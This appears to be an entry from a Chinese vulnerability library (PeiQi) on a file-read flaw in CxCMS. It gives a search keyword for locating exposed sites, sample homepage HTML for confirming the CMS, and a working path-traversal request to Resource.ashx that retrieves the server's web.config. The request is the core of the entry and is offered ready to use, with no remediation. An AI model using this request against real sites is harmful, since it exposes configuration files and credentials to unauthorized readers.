 CxCMS
网络测绘
"Powered by CxCms"
漏洞复现
关键字确认CMS
1
2
3 <!DOCTYPE HTML>
4 <html>
5 <head><title>
6 - - Powered by CxCms
7 </title><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><script typ
8 <body onload='pageload();' id="WebPage">
9 <script type="text/javascript">
10 function GetSessionId() { return " 4"; }
11 function GetPageId() { return "2"; }
12 function GetWebSiteId() { return "2"; }
13 function GetPageName() { return "Index"; }
14 function GetPageTitle() { return "首页"; }
15 function GetSiteName() { return "Website"; }
16 function GetSiteTitle() { return " "; }
17 function GetCategoryName() { return ''; }
18 function GetCategoryId() { return "0"; }
19 function GetCategoryFid() { return '0'; }
20 function GetCategoryPath() { return ''; }
21 </script>
PeiQi文库
验证POC
php
1 /Sys/Handler/Resource.ashx?_FilePath=../../web.config